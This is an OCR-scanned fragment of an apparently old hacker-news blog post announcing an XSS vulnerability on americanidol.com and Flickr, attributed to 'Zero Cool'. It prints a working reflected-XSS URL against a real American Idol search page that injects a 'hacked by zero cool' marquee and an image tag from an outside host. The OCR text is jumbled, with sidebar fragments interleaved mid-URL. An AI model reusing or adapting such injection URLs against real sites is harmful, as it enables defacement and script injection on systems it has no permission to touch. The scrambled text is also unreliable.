
official media partner, Team Voiceofgreyhat wishes
all the very best for...
nd by zero cool
:00 PM
serious XSS vulnerability found by Zero Cool on
americanidol.com and on flicker.com here is the
vul link
http://myidol.americanidol.com/go/network/search/?
terms=%3E%22%3E%3Cmarquee%3Ehacked+by
+zero+cool%3C%2Fmarquee%3E%3CIMG%20src
Pop
=%22http://fc09.deviantart.net/fs30/i/2009/252/e/e/
XSS vul
Zero_Wallpaper_4_by_Zero1122.jpg%22%20%3C/I
(reebo
rd)
MG%3E SHARE OUR NEWS DIRECTLY ON
SOCIAL NETWORKS:- <a href=">XSS
Microso
vulnerability found by zero
Market